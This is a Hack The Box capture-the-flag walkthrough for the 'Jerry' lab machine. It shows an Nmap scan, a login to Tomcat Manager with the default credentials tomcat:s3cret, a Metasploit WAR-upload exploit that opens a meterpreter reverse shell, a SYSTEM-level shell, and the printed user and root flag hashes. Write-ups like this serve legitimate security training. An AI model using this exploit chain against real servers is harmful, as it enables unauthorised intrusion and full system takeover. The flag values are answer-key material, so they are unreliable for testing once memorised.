HTB | Jerry
Walkthrough
Time to Root Machine: ~30min
Write-up Date(s): 10/21/2021
Last Edited: 10/21/2021
Assuming we have connection to HTB's network already, let's go ahead and scan 10.10.10.95's ports with
Nmap:
┌──(root💀kali)-[~] └─# nmap -p- -A -T4 10.10.10.95 Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-31 13:48 EDT Nmap scan report for 10.10.10.95 Host is up (0.072s latency). Not shown: 65534 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-favicon: Apache Tomcat |_http-title: Apache Tomcat/7.0.88 |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache-Coyote/1.1 Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 2012|7|2008|2016|Vista (91%) OS CPE: cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_7::-:professional cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%), Microsoft Windows Server 2016 (85%), Microsoft Windows 7 Professional or Windows 8 (85%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (85%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops TRACEROUTE (using port 8080/tcp) HOP RTT ADDRESS 1 92.54 ms 10.10.16.1 2 92.66 ms 10.10.10.95 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 148.57 seconds
We have one service that is shown in our Nmap scan:

When we navigate to the correct port for the Apache Tomcat service:
Apache Tomcat.When we navigate to the correct port for the Apache Tomcat service:
8080, the default Apache Tomcat page is displayed.
One section stands out when viewing the default page:
Manager App. When we attempt to access the Manager App, we are presented with a login alert. We can bruteforce this login, but after click the "Cancel" button, we are presented with a 401 Unauthorized page that gives us some juicy information, such as the default username and default password of tomcat : s3cret, respectively.
Let's attempt to use these default credentials for the Manager App login before attempting to bruteforce the credentials.

And just like that, we are in! We are presented the
After taking a look around the Management page, there is one specific area that pops out where we can upload a
Tomcat Web Application Manager page, which allows us to manage the Tomcat Web Application being hosted on 10.10.10.95! After taking a look around the Management page, there is one specific area that pops out where we can upload a
WAR file. As security testers, we love an area where we can upload a file that could potentially give us a reverse shell! On a side note, there is another great section within this Management page that give us Server Information that could potentially help us out, as well.
After doing a quick Google search, we are presented with several different articles that help us generate and upload a reverse shell. We will use the
Metasploit method in order to generate shellcode, upload the WAR (java) file with the shellcode, and pop a reverse shell:
┌──(root💀kali)-[~/Desktop] └─# msfconsole -q msf6 > use exploit/multi/http/tomcat_mgr_upload [*] No payload configured, defaulting to java/meterpreter/reverse_tcp msf6 exploit(multi/http/tomcat_mgr_upload) > options Module options (exploit/multi/http/tomcat_mgr_upload): Name Current Setting Required Description ---- --------------- -------- ----------- HttpPassword no The password for the specified username HttpUsername no The username to authenticate as Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used) VHOST no HTTP server virtual host Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.67.128 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Java Universal msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95 RHOSTS => 10.10.10.95 msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080 RPORT => 8080 msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPPASSWORD s3cret HTTPPASSWORD => s3cret msf6 exploit(multi/http/tomcat_mgr_upload) > set HTTPUSERNAME tomcat HTTPUSERNAME => tomcat msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST tun0 LHOST => tun0 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit [*] Started reverse TCP handler on 10.10.16.3:4444 [*] Retrieving session ID and CSRF token... [*] Uploading and deploying VikUraXu5VeL7aheCXdOZnrMb... [*] Executing VikUraXu5VeL7aheCXdOZnrMb... [*] Sending stage (58829 bytes) to 10.10.10.95 [*] Undeploying VikUraXu5VeL7aheCXdOZnrMb ... [*] Undeployed at /manager/html/undeploy [*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.10.10.95:49192) at 2022-08-31 14:07:44 -0400 meterpreter >
We are in! We popped a meterpreter shell, so let's go ahead and launch a Windows shell and see what privileges we have:
meterpreter > shell Process 1 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\apache-tomcat-7.0.88>whoami whoami nt authority\system C:\apache-tomcat-7.0.88>
Looks like the Meterpreter reverse shell that we used gave us Admin privileges, which is great! No need to do any local privilege escalation.
Let's go ahead and gather those flags!
Let's go ahead and gather those flags!
C:\apache-tomcat-7.0.88>cd ../Users/Administrator/Desktop/flags
cd ../Users/Administrator/Desktop/flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,416,754,688 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
C:\Users\Administrator\Desktop\flags>
ROOT FLAG:
USER FLAG:
04a8b36e1545a455393d067e772fe90eUSER FLAG:
7004dbcef0f854e0fb401875f26ebd00